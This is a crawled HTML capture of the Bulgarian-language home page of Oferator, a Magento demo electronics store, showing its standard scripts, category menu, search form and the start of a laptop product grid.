

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oferator.com/index.php/
body_size: 10594
content:
<!doctype html>
<html lang="bg">
    <head >
        <script>
    var BASE_URL = 'https://oferator.com/index.php/';
    var require = {
        "baseUrl": "https://oferator.com/pub/static/version1643917470/frontend/Magento/blank/bg_BG"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="Oferator"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Oferator</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://oferator.com/pub/static/version1643917470/frontend/Magento/blank/bg_BG/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://oferator.com/pub/static/version1643917470/frontend/Magento/blank/bg_BG/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://oferator.com/pub/static/version1643917470/frontend/Magento/blank/bg_BG/Magento_Swatches/css/swatches.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://oferator.com/pub/static/version1643917470/frontend/Magento/blank/bg_BG/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://oferator.com/pub/static/version1643917470/frontend/Magento/blank/bg_BG/css/print.css" />
<script  type="text/javascript"  src="https://oferator.com/pub/static/version1643917470/frontend/Magento/blank/bg_BG/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://oferator.com/pub/static/version1643917470/frontend/Magento/blank/bg_BG/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://oferator.com/pub/static/version1643917470/frontend/Magento/blank/bg_BG/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://oferator.com/pub/static/version1643917470/frontend/Magento/blank/bg_BG/mage/polyfill.js"></script>
<link  rel="icon" type="image/x-icon" href="https://oferator.com/pub/media/favicon/stores/1/o_transparent.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://oferator.com/pub/media/favicon/stores/1/o_transparent.png" />
            </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://oferator.com/pub/static/version1643917470/frontend/Magento/blank/bg_BG/images/loader-2.gif"}}'
        class="cms-home cms-index-index page-layout-1column">
        

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".oferator.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript изглежда да бъде прекратен във вашия браузър.</strong>
                    <span>За най-добър опит на нашия сайт не забравяйте да включите Javascript във вашия браузър.</span>
                </p>
            </div>
        </div>
    </noscript>
    <div class="message global demo">
        <div class="content">
            <p>This is a demo store. No orders will be fulfilled.</p>
        </div>
    </div>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script>
<script>
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
</script>

<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links"><li><a href="https://oferator.com/index.php/customer/account/" >Моят профил</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://oferator.com/index.php/wishlist/">Моят списък с желани        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="authorization-link" data-label="&#x0438;&#x043B;&#x0438;">
    <a href="https://oferator.com/index.php/customer/account/login/referer/aHR0cHM6Ly9vZmVyYXRvci5jb20vaW5kZXgucGhwLw%2C%2C/">
        Вход    </a>
</li>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="&#x0421;&#x0440;&#x0430;&#x0432;&#x043D;&#x0438;&#x20;&#x043F;&#x0440;&#x043E;&#x0434;&#x0443;&#x043A;&#x0442;&#x0438;&#x0442;&#x0435;"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Сравни продуктите        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Добре дошъл, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind='html:""'></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li><a href="https://oferator.com/index.php/customer/account/create/" >Регистрация</a></li></ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Прескачане към съдържанието    </span>
</a>
</div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Превключване Nav</span></span>
<a
    class="logo"
    href="https://oferator.com/index.php/"
    title="Oferator&#x20;Logo"
    aria-label="store logo">
    <img src="https://oferator.com/pub/media/logo/stores/1/Logo_oferator_transparent.png"
         title="Oferator&#x20;Logo"
         alt="Oferator&#x20;Logo"
            width="200"            height="50"    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://oferator.com/index.php/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Моята количка</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/oferator.com\/index.php\/checkout\/cart\/","checkoutUrl":"https:\/\/oferator.com\/index.php\/checkout\/","updateItemQtyUrl":"https:\/\/oferator.com\/index.php\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/oferator.com\/index.php\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/oferator.com\/index.php\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/oferator.com\/index.php\/customer\/account\/login\/referer\/aHR0cHM6Ly9vZmVyYXRvci5jb20vaW5kZXgucGhwLw%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/oferator.com\/index.php\/captcha\/refresh\/","isRequired":false,"timestamp":1768798993}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Foferator.com\u002Fpub\u002Fstatic\u002Fversion1643917470\u002Ffrontend\u002FMagento\u002Fblank\u002Fbg_BG\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


<div class="block block-search">
    <div class="block block-title"><strong>Търсене</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://oferator.com/index.php/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Търсене</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://oferator.com/index.php/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete",
                                "minSearchLength":"3"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="&#x0422;&#x044A;&#x0440;&#x0441;&#x0435;&#x043D;&#x0435;&#x20;&#x0432;&#x20;&#x0446;&#x0435;&#x043B;&#x0438;&#x044F;&#x20;&#x043C;&#x0430;&#x0433;&#x0430;&#x0437;&#x0438;&#x043D;..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://oferator.com/index.php/catalogsearch/advanced/" data-action="advanced-search">
        Разширено търсене    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="&#x0422;&#x044A;&#x0440;&#x0441;&#x0435;&#x043D;&#x0435;"
                    class="action search"
                    aria-label="Search"
                >
                    <span>Търсене</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Меню                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top"><a href="https://oferator.com/index.php/smartfoni.html"  class="level-top" ><span>Смартфони</span></a></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://oferator.com/index.php/aksesoari.html"  class="level-top" ><span>Аксесоари</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://oferator.com/index.php/aksesoari/kejsove.html" ><span>Кейсове</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://oferator.com/index.php/aksesoari/mishki.html" ><span>Мишки</span></a></li><li  class="level1 nav-2-3 category-item last"><a href="https://oferator.com/index.php/aksesoari/klaviaturi.html" ><span>Клавиатури</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top"><a href="https://oferator.com/index.php/konsumativi-za-printeri.html"  class="level-top" ><span>Консумативи за принтери</span></a></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://oferator.com/index.php/laptopi.html"  class="level-top" ><span>Лаптопи</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first last"><a href="https://oferator.com/index.php/laptopi/laptopi.html" ><span>Лаптопи</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://oferator.com/index.php/printeri.html"  class="level-top" ><span>Принтери</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first last"><a href="https://oferator.com/index.php/printeri/lazerni-printeri.html" ><span>Лазерни принтери</span></a></li></ul></li><li  class="level0 nav-6 category-item last level-top"><a href="https://oferator.com/index.php/tableti.html"  class="level-top" ><span>Таблети</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Профил                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="5o2mlEuj3uulmaut" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/oferator.com\/index.php\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/oferator.com\/index.php\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/oferator.com\/index.php\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login into our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Foferator.com\u002Fpub\u002Fstatic\u002Fversion1643917470\u002Ffrontend\u002FMagento\u002Fblank\u002Fbg_BG\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/oferator.com\/index.php\/","http:\/\/oferator.com\/index.php\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Foferator.com\u002Findex.php\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Foferator.com\u002Findex.php\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/oferator.com\/index.php\/page_cache\/block\/render\/","handles":["default","cms_index_index","cms_page_view","cms_index_index_id_home"],"originalRequest":{"route":"cms","controller":"index","action":"index","uri":"\/index.php\/"},"versionCookieName":"private_content_version"}        }
    }
</script>

        <div class="block widget block-products-list grid">
                <div class="block-content">
            <!-- new_products_content_widget_grid-->            <div class="products-grid grid">
                <ol class="product-items widget-product-grid">
                                                                <li class="product-item">                        <div class="product-item-info">
                            <a href="https://oferator.com/index.php/asus-rog-strix-g15-amd-r7-4800-16gb-512gb-rtx3050-15-6-300hz-gray-rgb-kb.html" class="product-item-photo">
                                
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://oferator.com/pub/media/catalog/product/cache/5717c07c500aa1601864161ff0e8c54f/4/7/4749-0-1658939585.jpg"
            max-width="240"
            max-height="300"
            alt="ASUS ROG STRIX G15 AMD R7 4800 16GB 512GB RTX3050 15.6&#039;&#039; 300HZ GRAY RGB KB"/></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="ASUS&#x20;ROG&#x20;STRIX&#x20;G15&#x20;AMD&#x20;R7&#x20;4800&#x20;16GB&#x20;512GB&#x20;RTX3050&#x20;15.6&#x27;&#x27;&#x20;300HZ&#x20;GRAY&#x20;RGB&#x20;KB"
                                       href="https://oferator.com/index.php/asus-rog-strix-g15-amd-r7-4800-16gb-512gb-rtx3050-15-6-300hz-gray-rgb-kb.html"
                                       class="product-item-link">
                                        ASUS ROG STRIX G15 AMD R7 4800 16GB 512GB RTX3050 15.6&#039;&#039; 300HZ GRAY RGB KB                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="399" data-price-box="product-id-399">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-399-widget-product-grid"                data-price-amount="2403.78"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">2 403,78 лв.</span></span>
        </span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="953PR89" action="https://oferator.com/index.php/checkout/cart/add/uenc/aHR0cHM6Ly9vZmVyYXRvci5jb20v/product/399/" method="post">
                                                            <input type="hidden" name="product" value="399">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9vZmVyYXRvci5jb20vaW5kZXgucGhwL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTl2Wm1WeVlYUnZjaTVqYjIwdi9wcm9kdWN0LzM5OS8,">
                                                            <input name="form_key" type="hidden" value="CMJrVFrdiE6VVvPO" />                                                            <button type="submit"
                                                                    title="&#x0414;&#x043E;&#x0431;&#x0430;&#x0432;&#x0438;&#x20;&#x0432;&#x20;&#x043A;&#x043E;&#x043B;&#x0438;&#x0447;&#x043A;&#x0430;"
                                                                    class="action tocart primary">
                                                                <span>Добави в количка</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                    <a href="#"
                                                           data-post='{"action":"https:\/\/oferator.com\/index.php\/wishlist\/index\/add\/","data":{"product":399,"uenc":"aHR0cHM6Ly9vZmVyYXRvci5jb20v"}}' class="action towishlist" data-action="add-to-wishlist" title="&#x0414;&#x043E;&#x0431;&#x0430;&#x0432;&#x0438;&#x20;&#x043A;&#x044A;&#x043C;&#x20;&#x0421;&#x043F;&#x0438;&#x0441;&#x044A;&#x043A;&#x20;&#x0441;&#x20;&#x0436;&#x0435;&#x043B;&#x0430;&#x043D;&#x0438;&#x20;&#x043F;&#x0440;&#x043E;&#x0434;&#x0443;&#x043A;&#x0442;&#x0438;">
                                                            <span>Добави към Списък с желани продукти</span>
                                                        </a>
                                                                                                                                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/oferator.com\/index.php\/catalog\/product_compare\/add\/","data":{"product":"399","uenc":"aHR0cHM6Ly9vZmVyYXRvci5jb20v"}}' title="&#x0414;&#x043E;&#x0431;&#x0430;&#x0432;&#x0438;&#x20;&#x0437;&#x0430;&#x20;&#x0441;&#x0440;&#x0430;&#x0432;&#x043D;&#x0435;&#x043D;&#x0438;&#x0435;">
                                                            <span>Добави за сравнение</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://oferator.com/index.php/msi-pulse-gl76-12uek-221xbg.html" class="product-item-photo">
                                
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://oferator.com/pub/media/catalog/product/cache/5717c07c500aa1601864161ff0e8c54f/1/6/1660046804-3.jpg"
            max-width="240"
            max-height="300"
            alt="MSI PULSE GL76 12UEK-221XBG"/></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="MSI&#x20;PULSE&#x20;GL76&#x20;12UEK-221XBG"
                                       href="https://oferator.com/index.php/msi-pulse-gl76-12uek-221xbg.html"
                                       class="product-item-link">
                                        MSI PULSE GL76 12UEK-221XBG                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="398" data-price-box="product-id-398">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-398-widget-product-grid"                data-price-amount="4555.8"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">4 555,80 лв.</span></span>
        </span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="371NU35" action="https://oferator.com/index.php/checkout/cart/add/uenc/aHR0cHM6Ly9vZmVyYXRvci5jb20v/product/398/" method="post">
                                                            <input type="hidden" name="product" value="398">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9vZmVyYXRvci5jb20vaW5kZXgucGhwL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTl2Wm1WeVlYUnZjaTVqYjIwdi9wcm9kdWN0LzM5OC8,">
                                                            <input name="form_key" type="hidden" value="CMJrVFrdiE6VVvPO" />                                                            <button type="submit"
                                                                    title="&#x0414;&#x043E;&#x0431;&#x0430;&#x0432;&#x0438;&#x20;&#x0432;&#x20;&#x043A;&#x043E;&#x043B;&#x0438;&#x0447;&#x043A;&#x0430;"
                                                                    class="action tocart primary">
                                                                <span>Добави в количка</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                    <a href="#"
                                                           data-post='{"action":"https:\/\/oferator.com\/index.php\/wishlist\/index\/add\/","data":{"product":398,"uenc":"aHR0cHM6Ly9vZmVyYXRvci5jb20v"}}' class="action towishlist" data-action="add-to-wishlist" title="&#x0414;&#x043E;&#x0431;&#x0430;&#x0432;&#x0438;&#x20;&#x043A;&#x044A;&#x043C;&#x20;&#x0421;&#x043F;&#x0438;&#x0441;&#x044A;&#x043A;&#x20;&#x0441;&#x20;&#x0436;&#x0435;&#x043B;&#x0430;&#x043D;&#x0438;&#x20;&#x043F;&#x0440;&#x043E;&#x0434;&#x0443;&#x043A;&#x0442;&#x0438;">
                                                            <span>Добави към Списък с желани продукти</span>
                                                        </a>
